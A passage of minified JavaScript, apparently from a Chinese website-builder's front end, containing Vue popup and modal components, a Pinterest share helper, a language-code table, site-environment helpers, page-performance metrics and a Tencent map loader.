Yn={name:"MobileAuthPopup",mixins:[Hn,Un,Wn],props:{value:{type:Boolean,"default":!1}},data:function(){return{}},watch:{value:function(e){var t=this;!0===e?this.$nextTick((function(){t.initThemeColor()})):this.$emit("hide")}},mounted:function(){!0===this.value&&this.$emit("show")},methods:{hidePopup:function(){this.$emit("hide"),this.$emit("input",!1)}}},Zn=Object(Qt.a)(Yn,Kn,[],!1,null,"01a840e9",null).exports;function Qn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Xn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Qn(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Qn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ei=function(e){var t=e.extend(Jn),n=e.extend(Zn),i={show:null,hide:null,onSubmit:null,onGetAuthCode:null},o={show:null,hide:null,onSubmit:null,onGetAuthCode:null},r=null;i.show=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};(r=new t({propsData:Xn({value:!0},e)})).$on("hide",(function(){document.querySelector(".auth-popup-wrapper").remove(),r=null})),r.$on("submit",(function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};"function"==typeof i.onSubmit&&i.onSubmit(e)})),r.$on("get-auth-code",(function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};"function"==typeof i.onGetAuthCode&&i.onGetAuthCode(e)})),document.querySelector("body").appendChild(r.$mount().$el)},i.hide=function(){r.$destroy(),document.querySelector(".auth-popup-wrapper").remove(),r=null};var a=null;o.show=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};(a=new n({propsData:Xn({value:!0},e)})).$on("hide",(function(){document.querySelector(".auth-popup-wrapper").remove(),a=null})),a.$on("submit",(function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};"function"==typeof o.onSubmit&&o.onSubmit(e)})),a.$on("get-auth-code",(function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};"function"==typeof o.onGetAuthCode&&o.onGetAuthCode(e)})),document.querySelector("body").appendChild(a.$mount().$el)},o.hide=function(){a.$destroy(),document.querySelector(".auth-popup-wrapper").remove(),a=null},e.prototype.$mobileAuthPCPopup=i,e.prototype.$mobileAuthPopup=o};function ti(){var e,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",n=t.match(/([\s\S]+)(![\d]+x[\d]+)(\.(jpg|png|gif|bmp|svg|jpeg|avif)+)(\.webp)?/);return null==n?t:null!==(e=n[1]+n[3])&&void 0!==e?e:t}var ni={ONE:"one",ANY:"any"},ii=function(){return h()((function t(e){f()(this,t),this.$toast=e}),[{key:"toast",value:function(e){if(this.$toast){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];this.$toast.apply(this,[e].concat(n))}}},{key:"pinterest",value:(e=F()(B.a.mark((function n(e,t){var i,o,r,a,s,c,l,u;return B.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(Object.values(ni).includes(e)){n.next=3;break}throw new TypeError("pinterest type invalid");case 3:if(!this._pinScriptPollCount){n.next=7;break}return i="正在调用 pinterest, 请稍后再试",this.$toast(i),n.abrupt("return",Promise.reject(i));case 7:return n.prev=7,n.next=10,this.pollPinUtilsScripts({async:!0,defer:!0,"data-pin-hover":t.pinHover});case 10:n.next=17;break;case 12:return n.prev=12,n.t0=n["catch"](7),o="加载 pinterest 错误，请检查网络环境",this.$toast(o),n.abrupt("return",Promise.reject(o));case 17:r=t.url,a=void 0===r?"":r,s=t.media,c=void 0===s?"":s,l=t.description,u=void 0===l?"":l,e===ni.ONE?window.PinUtils.pinOne({url:a,media:ti(c),description:u}):window.PinUtils.pinAny();case 19:case"end":return n.stop()}}),n,this,[[7,12]])}))),function(t,n){return e.apply(this,arguments)})},{key:"pollPinUtilsScripts",value:function(){var e,t,n=this,i=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},o=arguments.length>1&&arguments[1]!==undefined?arguments[1]:200,r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:2e3;if(window.PinUtils)return this._pinScriptPollCount=0,clearTimeout(this._pinScriptTimer),this._pinScriptTimer=null,Promise.resolve(!0);var a=Math.ceil(r/o);if((null!==(e=this._pinScriptPollCount)&&void 0!==e?e:0)>=a)return clearTimeout(this._pinScriptTimer),Promise.reject("调用 pinterest 超时, 请检查网络环境");this._pinScriptPollCount=(null!==(t=this._pinScriptPollCount)&&void 0!==t?t:0)+1;return new Promise((function(e,t){(function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{},n=document.createElement("script");for(var i in n.src=e,t)n.setAttribute(i,t[i]);return new Promise((function(e,t){document.head.append(n),n.onload=e,n.onerror=t}))})("https://assets.pinterest.com/js/pinit.js",i).then((function(){window.PinUtils?e(!0):n._pinScriptTimer=setTimeout((function(){e(n.pollPinUtilsScripts(i,o))}),o)}))["catch"]((function(e){n._pinScriptPollCount=0,clearTimeout(n._pinScriptTimer),n._pinScriptTimer=null,t(e)}))}))}}]);var e}(),oi=[{lcid:2052,code:"cn",field:"x",desc:"中文版",name:"中文",lgId:0},{lcid:1033,code:"en",field:"y",desc:"英文版",name:"英文",lgId:1},{lcid:1028,code:"tcn",field:"z",desc:"繁体版",name:"繁体",lgId:2},{lcid:1041,code:"jp",field:"v",desc:"日文版",name:"日文",lgId:3},{lcid:1042,code:"kor",field:"k",desc:"韩文版",name:"韩文",lgId:4},{lcid:1108,code:"lo",field:"lo",desc:"老挝版",name:"老挝",lgId:5},{lcid:1054,code:"th",field:"th",desc:"泰文版",name:"泰文",lgId:6},{lcid:11274,code:"es",field:"es",desc:"西班牙文版",name:"西班牙文",lgId:7},{lcid:1049,code:"ru",field:"ru",desc:"俄文版",name:"俄文",lgId:8},{lcid:1036,code:"fra",field:"fra",desc:"法文版",name:"法文",lgId:9},{lcid:1040,code:"it",field:"it",desc:"意大利文版",name:"意大利文",lgId:10},{lcid:1031,code:"de",field:"de",desc:"德文版",name:"德文",lgId:11},{lcid:20521,code:"ug",field:"ug",desc:"维吾尔文版",name:"维吾尔文",lgId:12},{lcid:2070,code:"pt",field:"pt",desc:"葡萄牙文版",name:"葡萄牙文",lgId:13},{lcid:1066,code:"vi",field:"vi",desc:"越南文版",name:"越南文",lgId:14},{lcid:1086,code:"ms",field:"msw",desc:"马来文版",name:"马来文",lgId:15},{lcid:1045,code:"pl",field:"pl",desc:"波兰文版",name:"波兰文",lgId:16},{lcid:14337,code:"ar",field:"ar",desc:"阿拉伯文版",name:"阿拉伯文",lgId:17},{lcid:1055,code:"tr",field:"tr",desc:"土耳其文版",name:"土耳其文",lgId:18},{lcid:1053,code:"sv",field:"sv",desc:"瑞典文版",name:"瑞典文",lgId:19},{lcid:1044,code:"no",field:"no",desc:"挪威文版",name:"挪威文",lgId:20},{lcid:4103,code:"lb",field:"lb",desc:"卢森堡文版",name:"卢森堡文",lgId:21},{lcid:1057,code:"id",field:"id",desc:"印度尼西亚文版",name:"印度尼西亚文",lgId:22},{lcid:1032,code:"el",field:"el",desc:"希腊文版",name:"希腊文",lgId:23},{lcid:1035,code:"fi",field:"fi",desc:"芬兰文版",name:"芬兰文",lgId:24},{lcid:1030,code:"da",field:"da",desc:"丹麦文版",name:"丹麦文",lgId:25},{lcid:1029,code:"cs",field:"cs",desc:"捷克文版",name:"捷克文",lgId:26},{lcid:1043,code:"nl",field:"nl",desc:"荷兰文版",name:"荷兰文",lgId:27},{lcid:1026,code:"bg",field:"bg",desc:"保加利亚文版",name:"保加利亚文",lgId:28},{lcid:1048,code:"ro",field:"ro",desc:"罗马尼亚文版",name:"罗马尼亚文",lgId:29},{lcid:1038,code:"hu",field:"hu",desc:"匈牙利文版",name:"匈牙利文",lgId:30},{lcid:1063,code:"lt",field:"lt",desc:"立陶宛文版",name:"立陶宛文",lgId:31},{lcid:1062,code:"lv",field:"lv",desc:"拉脱维亚文版",name:"拉脱维亚文",lgId:32},{lcid:1061,code:"et",field:"et",desc:"爱沙尼亚文版",name:"爱沙尼亚文",lgId:33},{lcid:1050,code:"hr",field:"hr",desc:"克罗地亚文版",name:"克罗地亚文",lgId:34},{lcid:1051,code:"sk",field:"sk",desc:"斯洛伐克文版",name:"斯洛伐克文",lgId:35},{lcid:1060,code:"sl",field:"sl",desc:"斯洛文尼亚文版",name:"斯洛文尼亚文",lgId:36},{lcid:1065,code:"fa",field:"fa",desc:"波斯文版",name:"波斯文",lgId:37},{lcid:1037,code:"he",field:"he",desc:"希伯来文版",name:"希伯来文",lgId:38},{lcid:1058,code:"uk",field:"uk",desc:"乌克兰文版",name:"乌克兰文",lgId:39},{lcid:1056,code:"ur",field:"ur",desc:"乌尔都文版",name:"乌尔都文",lgId:40},{lcid:2117,code:"bn",field:"bn",desc:"孟加拉文版",name:"孟加拉文",lgId:41},{lcid:1039,code:"is",field:"is",desc:"冰岛文版",name:"冰岛文",lgId:42},{lcid:2074,code:"sr",field:"sr",desc:"塞尔维亚文版",name:"塞尔维亚文",lgId:43},{lcid:1027,code:"ca",field:"ca",desc:"加泰罗尼亚文版",name:"加泰罗尼亚文",lgId:44},{lcid:1107,code:"km",field:"km",desc:"柬埔寨文版",name:"柬埔寨文",lgId:45},{lcid:1081,code:"hi",field:"hi",desc:"印地文版",name:"印地文",lgId:46},{lcid:1087,code:"kk",field:"kk",desc:"哈萨克文版",name:"哈萨克文",lgId:47},{lcid:1091,code:"uz",field:"uz",desc:"乌兹别克文版",name:"乌兹别克文",lgId:48},{lcid:13321,code:"fil",field:"fil",desc:"菲律宾文版",name:"菲律宾文",lgId:49}];function ri(e){return oi.find((function(t){return t.lcid==e}))}var ai={getCodeByLcid:function(e){var t=ri(e);return null==t?"":t.code},getCodeItemByLcid:ri,getCodeFieldByLcid:function(e){var t=ri(e);return null==t?"":t.field},getCodeList:function(){return oi}},si={isSite:function(){var e;return null!==(e=Fai.top.isSite)&&void 0!==e&&e},isResponsive:function(){var e;return null!==(e=Fai.top.isResponsiveNext)&&void 0!==e&&e},isMobi:function(){var e;return null!==(e=Fai.top._isMobiV2)&&void 0!==e&&e},isJzAllsite:function(){var e;return null!==(e=Fai.top.__JZALLSITE__)&&void 0!==e&&e},isJzAllsiteAndResponsive:function(){var e;return this.isJzAllsite()&&null!==(e=Fai.top.isResponsive)&&void 0!==e&&e},isManageMode:function(){var e,t,n;return this.isSite()?null!==(e=Fai.top._manageMode)&&void 0!==e&&e:this.isResponsive()?null!==(t=Fai.top._store.state.manageMode)&&void 0!==t&&t:this.isMobi()?null!==(n=Fai.top._manageMode)&&void 0!==n&&n:!!this.isJzAllsite()||(console.warn("isManageMode: terminal in unknown"),null)},fdpLog:function(e){var t,n,i,o,r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return this.isSite()?"function"!=typeof(null===(t=Fai.top.Site)||void 0===t?void 0:t.logJZFdp)?console.warn("terminal in Site, Fai.top.Site.logJZFdp is not a function"):Fai.top.Site.logJZFdp(e,r):this.isJzAllsite()?"function"!=typeof(null===(n=Fai.top.Site)||void 0===n?void 0:n.logJZFdp)?console.warn("terminal in JzAllsite, Fai.top.Site.logJZFdp is not a function"):Fai.top.Site.logJZFdp(e,r):this.isResponsive()?"function"!=typeof(null===(i=Fai.top.JZ)||void 0===i?void 0:i.JzFdpLog.logJzFdp)?console.warn("terminal in Responsive, Fai.top.JZ.JzFdpLog.logJzFdp is not a function"):Fai.top.JZ.JzFdpLog.logJzFdp(e,r):this.isMobi()?"function"!=typeof(null===(o=Fai.top.Mobi)||void 0===o?void 0:o.logJZFdp)?console.warn("terminal in Mobi, Fai.top.Mobi.logJZFdp is not a function"):Fai.top.Mobi.logJZFdp(e,r):void console.warn("terminal in unknown")},get jzVersion(){var e;return this.isResponsive()?"number"!=typeof(null===(e=Fai.top._store)||void 0===e?void 0:e.state.jzVersion)?console.warn("terminal in Responsive, Fai.top._store.state.jzVersion is not a Number"):Fai.top._store.state.jzVersion:Fai.top.jzVersion===undefined?(console.warn("Fai.top.jzVersion is undefined"),null):Fai.top.jzVersion},get jzContentTerminal(){var e=this,t=null;this.isJzAllsite()&&(t="管理后台-".concat(Fai.top.isResponsive?"自适应":Fai.top._isMobi?"mobi":"site"));var n=function(){return e.isManageMode()?"设计器":"访客态"};return this.isResponsive()&&(t="".concat(n(),"-自适应")),this.isSite()&&(t="".concat(n(),"-site")),this.isMobi()&&(t="".concat(n(),"-mobi")),null===t&&console.warn("jzContentTerminal is unknown"),t},get siteId(){return this.isSite()?Fai.top._siteId:this.isResponsive()?Fai.top._store.state.siteId:this.isMobi()?Fai.top._siteId:this.isJzAllsite()?Fai.top.siteId:null},get aid(){return this.isSite()?Fai.top._aid:this.isResponsive()?Fai.top._store.state.aid:this.isMobi()?Fai.top._aid:this.isJzAllsite()?Fai.top.aid:null},get oem(){if(this.isSite())return Fai.top._oem;if(this.isResponsive())return Fai.top._store.state.oem;if(this.isMobi())return Fai.top._oem;if(this.isJzAllsite())return Fai.top._oem;throw new Error("oem is unknown")},get Hosts(){return Fai.top.window.Hosts},get lcid(){var e,t,n,i;return this.isSite()?(null==Fai.top._lcid&&console.warn("site Fai.top._lcid is undefined, return -1"),null!==(e=Fai.top._lcid)&&void 0!==e?e:-1):this.isResponsive()?(null==Fai.top._store.state.lcid&&console.warn("responsive Fai.top._store.state.lcid is undefined, return -1"),null!==(t=Fai.top._store.state.lcid)&&void 0!==t?t:-1):this.isMobi()?(null==Fai.top._lcid&&console.warn("mobi Fai.top._lcid is undefined, return -1"),null!==(n=Fai.top._lcid)&&void 0!==n?n:-1):this.isJzAllsite()?(null==Fai.top._lcid&&console.warn("jzallsite Fai.top._lcid is undefined, return -1"),null!==(i=Fai.top._lcid)&&void 0!==i?i:-1):(console.warn("lcid: is unknown, return -1"),-1)},get lanCode(){return ai.getCodeByLcid(this.lcid)},get siteDomain(){return this.isSite()?window._siteDomain:this.isResponsive()?Fai.top._store.state.siteDomain:this.isMobi()||this.isJzAllsite()?Fai.top._siteDomain:null}},ci=-1,li=function(e){addEventListener("pageshow",(function(t){t.persisted&&(ci=t.timeStamp,e(t))}),!0)},ui=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},di=function(){var e=ui();return e&&e.activationStart||0},fi=function(e,t){var n=ui(),i="navigate";return ci>=0?i="back-forward-cache":n&&(document.prerendering||di()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},pi=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},hi=function(e,t,n,i){var o,r;return function(a){t.value>=0&&(a||i)&&((r=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=r,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},mi=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},vi=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},yi=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},gi=-1,bi=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},wi=function(e){"hidden"===document.visibilityState&&gi>-1&&(gi="visibilitychange"===e.type?e.timeStamp:0,xi())},_i=function(){addEventListener("visibilitychange",wi,!0),addEventListener("prerenderingchange",wi,!0)},xi=function(){removeEventListener("visibilitychange",wi,!0),removeEventListener("prerenderingchange",wi,!0)},Oi=function(){return gi<0&&(gi=bi(),_i(),li((function(){setTimeout((function(){gi=bi(),_i()}),0)}))),{get firstHiddenTime(){return gi}}},ki=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Si=[1800,3e3],Ci=function(e,t){t=t||{},ki((function(){var n,i=Oi(),o=fi("FCP"),r=pi("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(r.disconnect(),e.startTime<i.firstHiddenTime&&(o.value=Math.max(e.startTime-di(),0),o.entries.push(e),n(!0)))}))}));r&&(n=hi(e,o,Si,t.reportAllChanges),li((function(i){o=fi("FCP"),n=hi(e,o,Si,t.reportAllChanges),mi((function(){o.value=performance.now()-i.timeStamp,n(!0)}))})))}))},Ei=(new Date,[2500,4e3]),Ti={},ji=function(e,t){t=t||{},ki((function(){var n,i=Oi(),o=fi("LCP"),r=function(e){var t=e[e.length-1];t&&t.startTime<i.firstHiddenTime&&(o.value=Math.max(t.startTime-di(),0),o.entries=[t],n())},a=pi("largest-contentful-paint",r);if(a){n=hi(e,o,Ei,t.reportAllChanges);var s=yi((function(){Ti[o.id]||(r(a.takeRecords()),a.disconnect(),Ti[o.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(s,0)}),!0)})),vi(s),li((function(i){o=fi("LCP"),n=hi(e,o,Ei,t.reportAllChanges),mi((function(){o.value=performance.now()-i.timeStamp,Ti[o.id]=!0,n(!0)}))}))}}))},Ai=[800,1800],Pi=function $o(e){document.prerendering?ki((function(){return $o(e)})):"complete"!==document.readyState?addEventListener("load",(function(){return $o(e)}),!0):setTimeout(e,0)},Ii=function(e,t){t=t||{};var n=fi("TTFB"),i=hi(e,n,Ai,t.reportAllChanges);Pi((function(){var o=ui();if(o){var r=o.responseStart;if(r<=0||r>performance.now())return;n.value=Math.max(r-di(),0),n.entries=[o],i(!0),li((function(){n=fi("TTFB",0),(i=hi(e,n,Ai,t.reportAllChanges))(!0)}))}}))};function Mi(){return performance.getEntries().filter((function(e){return"navigation"===e.entryType}))[0]}function Di(e){e({name:"loaded",value:Mi().loadEventStart})}function Ni(e){e({name:"DCL",value:Mi().domContentLoadedEventStart})}var Ri={FCP:"fcp",LCP:"lcp",TTFB:"ttfb",DCL:"dcl",loaded:"l"};function Li(e){var t=Object.keys(Ri).length,n={},i=!1;[Ii,Ci,Di,Ni,ji].forEach((function(o){o((function(o){var r=o.name,a=o.value;n[Ri[r]]=function(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:2,n=Math.pow(10,t);return Math.round(e*n)/n}(a);var s=Object.keys(n).length==t;"function"==typeof e&&s&&!i&&(i=!0,e(n))}))}))}var Fi="//map.qq.com/api/js?v=2.exp&key=".concat("XBIBZ-SG4KQ-YEO5S-B2OVY-IG5NZ-VEFR2","&callback=bizShared.renderMap"),zi=".ue-map-wrapper",Bi=new Set,$i=!1;function Ui(e){document.querySelectorAll(zi).length>0&&Bi.forEach((function(t){var n=document.querySelector(t);$i?null!=n&&qi(n,e):Wi()}))}function Vi(e){null!=e&&(e instanceof Array?e.forEach((function(e){Bi.add(e)})):Bi.add(e))}function Hi(e,t){Vi(e);var n=document.querySelector(e),i=document.querySelectorAll(zi);null!=n&&i.length&&($i?qi(n,t):Wi())}function qi(e,t){var n=e.querySelectorAll(zi);n.length>0&&n.forEach((function(n){var i=n.getAttribute("data-location");!function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:document,i=e.id,o=e.lat,r=e.lng,a=e.address,s=e.title,c="#"+i,l=t.querySelector(c);if(!l)return;l.innerHTML="";var u=window.qq.maps,d=new u.LatLng(o,r),f=new u.Map(l,{center:d,viewMode:"2D",zoom:15,disableDefaultUI:!0}),p=new u.Marker({position:d,map:f}),h=new u.Point(16,46),m=new u.Size(32,46),v=new u.Point(0,0),y=new u.MarkerImage("//fe.faisys.com/faComponentCus/maps/image/marker.png",m,v,h);p.setIcon(y);var g=function(e){u.Overlay.call(this,e)};g.prototype=new u.Overlay,g.prototype.construct=function(){this.dom=n.createElement("div"),this.dom.style.cssText="position:absolute;",this.dom.innerHTML=this.get("inithtml"),this.getPanes().overlayLayer.appendChild(this.dom)},g.prototype.html=function(e){this.dom.innerHTML=e},g.prototype.draw=function(){var e=this.get("position");if(e){var t=this.getProjection().fromLatLngToDivPixel(e),n=this.dom.querySelector(".fa-maps-info"),i=t.getX()-n.clientWidth/2,o=t.getY()-n.clientHeight-60;this.dom.style.left=i+"px",this.dom.style.top=o+"px"}},g.prototype.destroy=function(){this.dom.parentNode.removeChild(this.dom)};var b='<div class="fa-maps-info" style="position: absolute; width: 320px; box-shadow: 0px 8px 24px rgba(0, 0, 0, 0.07); border-radius: 2px; background: #fff;font-family: Microsoft YaHei;font-weight: initial; font-style: initial"><div class="fa-maps-info-body" style="padding: 24px 30px"><div class="fa-maps-info-title" style="color: #000; font-size: 20px; line-height: 28px; margin-bottom: 10px;">'+s+'</div><div class="fa-maps-info-address" style="color: #b2b2b2; font-size: 14px; line-height: 20px">'+a+'</div></div><div class="fa-maps-info-arrow" style="position: absolute; left: 150px; bottom: -10px; border: 10px solid #fff; border-bottom: 0; border-left-color: transparent; border-right-color: transparent;"></div>';new g({map:f,position:d,inithtml:b})}(JSON.parse(i),e,t)}))}function Wi(){if(0==function(e){if(!(void 0===e||e.length<1)){var t,n=document.scripts,i=!1;for(t=n.length-1;t>=0;t--)if((n[t].getAttribute("src")||"")==e){i=!0;break}return i}}(Fi)){var e=document.createElement("script");e.type="text/javascript",e.src=Fi,e.onload=function(){$i=!0},document.body.appendChild(e)}}var Gi={DEFAULT:"default",CONFIRM:"confirm",WARNING:"warning"},Ji={AUTO:"auto",PC:"pc",MOBILE:"mobile"},Ki="confirm",Yi="cancel",Zi="close",Qi={props:{value:{type:Boolean,"default":!1},type:{type:String,"default":Gi.DEFAULT},width:{type:String,"default":""},wrapClassName:{type:String,"default":""},title:{type:[String,Object],"default":""},content:{type:[String,Object],"default":""},header:{type:[String,null],"default":function(){return""}},footer:{type:[String,null],"default":function(){return""}},close:{type:[String,null],"default":function(){return""}},closeIcon:{type:Object,"default":null},layout:{type:String,"default":"center"},zIndex:{type:Number,"default":9999},env:{type:String,"default":Ji.PC},confirmButtonText:{type:String,"default":function(){var e,t="确定";return"object"===("undefined"==typeof window?"undefined":Ve()(window))&&null!==(e=window.LS)&&void 0!==e&&e.confirm&&(t=window.LS.confirm),t}},cancelButtonText:{type:String,"default":function(){var e,t="取消";return"object"===("undefined"==typeof window?"undefined":Ve()(window))&&null!==(e=window.LS)&&void 0!==e&&e.cancel&&(t=window.LS.cancel),t}},beforeConfirm:{type:Function,"default":null},beforeCancel:{type:Function,"default":null},flexMode:{type:Boolean,"default":!1}}},Xi={props:{themeColor:{type:String,"default":""}},watch:{value:{immediate:!0,handler:function(e){var t=this;return F()(B.a.mark((function n(){return B.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,t.$nextTick();case 2:e&&t.initThemeColor();case 3:case"end":return n.stop()}}),n)})))()}}},methods:{initThemeColor:function(){if(""!==this.themeColor){var e=this.$refs.modalRoot;e&&(e.style.setProperty("--theme-color",this.themeColor),e.style.setProperty("--button-active-color","#fff"))}}}},eo={methods:{renderTitle:function(){var e=this.$createElement;return this.title!=undefined&&""!==this.title?"string"==typeof this.title?e("div",{"class":"jz-modal-title",domProps:{innerHTML:this.title}}):e("div",{"class":"jz-modal-title"},[this.title]):this.$slots.title},renderContent:function(){var e=this.$createElement;return this.content!=undefined&&""!==this.content?"string"==typeof this.content?e("div",{"class":"jz-modal-content",domProps:{innerHTML:this.content}}):"function"==typeof this.content?e("div",{"class":"jz-modal-content"},[this.content()]):"object"===Ve()(this.content)?e("div",{"class":"jz-modal-content"},[this.content.render(this.$createElement)]):e("div",{"class":"jz-modal-content"},[e(this.content)]):this.$slots.content}}};function to(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function no(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?to(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):to(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var io={name:"jzMobileModal",mixins:[Qi,Xi,eo],methods:{closeModal:function(e){this.$emit("input",!1),this.$emit("onClose",e)},renderFooter:function(){var e=this,t=this.$createElement,n=function(){var t=F()(B.a.mark((function n(){return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.beforeConfirm){t.next=6;break}return t.next=3,e.beforeConfirm();case 3:if(!1!==t.sent){t.next=6;break}return t.abrupt("return");case 6:e.closeModal(Ki);case 7:case"end":return t.stop()}}),n)})));return function(){return t.apply(this,arguments)}}();return null!==this.footer?t("div",{"class":"jz-modal-footer"},[""!==this.confirmButtonText?t("div",{"class":"jz-modal-mobile-button",on:{click:function(){e.closeModal(Yi)}}},[this.cancelButtonText]):"",""!==this.confirmButtonText?t("div",{"class":"jz-modal-mobile-button jz-modal-confirm-button",on:{click:n}},[this.confirmButtonText]):""]):this.$slots.footer}},render:function(){var e=arguments[0],t={"z-index":this.zIndex},n=C()(C()({"jz-modal-root":!0},"jz-modal-type-".concat(this.type),!0),"jz-modal-flex-mode",this.flexMode);this.wrapClassName&&(n[this.wrapClassName]=!0);var i={};this.flexMode&&Object.assign(i,t);var o=no(no({},t),{},{width:this.width||"80%"});return e("div",{"class":n,ref:"modalRoot",style:i},[e("div",{"class":"jz-modal-mask",style:t}),e("div",{"class":"jz-modal",style:o},[e("div",{"class":"jz-modal-body"},[e("div",{"class":"jz-modal-main"},[this.renderTitle(),this.renderContent()]),this.renderFooter()])])])}},oo=io,ro=Object(Qt.a)(oo,undefined,undefined,!1,null,"b4918e54",null).exports;function ao(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function so(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ao(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ao(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var co={name:"jzPCModal",mixins:[Qi,{watch:{value:{immediate:!0,handler:function(e){var t=this;return F()(B.a.mark((function n(){return B.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,t.$nextTick();case 2:e?t.hideScrollbar():t.showScrollbar();case 3:case"end":return n.stop()}}),n)})))()}}},methods:{showScrollbar:function(){document.querySelector("html").classList.remove("overflow-y-hidden")},hideScrollbar:function(){document.querySelector("html").classList.add("overflow-y-hidden")}},beforeDestroy:function(){this.showScrollbar()}},Xi,eo],computed:{isConfirm:function(){return this.type===Gi.CONFIRM},isConfirmOrWarning:function(){return this.type===Gi.CONFIRM||this.type===Gi.WARNING}},watch:{value:{immediate:!0,handler:function(e){var t=this;return F()(B.a.mark((function n(){return B.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.next=2,t.$nextTick();case 2:e&&t.initTypeVars();case 3:case"end":return n.stop()}}),n)})))()}}},methods:{renderHeader:function(){var e=this.$createElement;return this.type!==Gi.DEFAULT||null===this.header?null:e("div",{"class":"jz-modal-header"},[this.renderTitle()])},renderCloseButton:function(){var e,t=this,n=this.$createElement,i=n("svg",{"class":"jz-modal-close-button",attrs:C()(C()(C()(C()(C()({fill:"currentColor",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},"xmlns","http://www.w3.org/1999/xlink"),"x","0px"),"y","0px"),"viewBox","0 0 14 14"),"xml","preserve")},[n("path",{attrs:{d:"M8.4,7l5.3-5.3c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L7,5.6L1.7,0.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L5.6,7l-5.3,5.3c-0.4,0.4-0.4,1,0,1.4C0.5,13.9,0.7,14,1,14s0.5-0.1,0.7-0.3L7,8.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3c0.4-0.4,0.4-1,0-1.4L8.4,7z"}})]);e=null===this.close?null:this.$slots.close?this.$slots.close:i,this.closeIcon&&(e=this.closeIcon);return n("div",{"class":"jz-modal-close",on:{click:function(){t.closeModal(Zi)}}},[e])},closeModal:function(e){this.showScrollbar(),this.$emit("input",!1),this.$emit("onClose",e)},initTypeVars:function(){var e=this.$refs.modalRoot;e&&(this.type!==Gi.CONFIRM&&this.type!==Gi.WARNING||(e.style.setProperty("--title-font-size","20px"),e.style.setProperty("--content-font-color","#999")))},renderFooter:function(){var e=this,t=this.$createElement,n=function(){var t=F()(B.a.mark((function n(){return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.beforeConfirm){t.next=6;break}return t.next=3,e.beforeConfirm();case 3:if(!1!==t.sent){t.next=6;break}return t.abrupt("return");case 6:e.closeModal(Ki);case 7:case"end":return t.stop()}}),n)})));return function(){return t.apply(this,arguments)}}(),i=function(){var t=F()(B.a.mark((function n(){return 